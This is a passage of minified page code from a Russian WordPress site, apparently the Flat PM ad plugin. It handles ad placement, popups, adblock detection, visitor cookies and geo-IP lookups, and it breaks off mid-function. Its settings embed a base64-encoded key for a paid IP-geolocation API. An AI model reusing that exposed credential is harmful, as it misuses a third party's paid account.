window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var 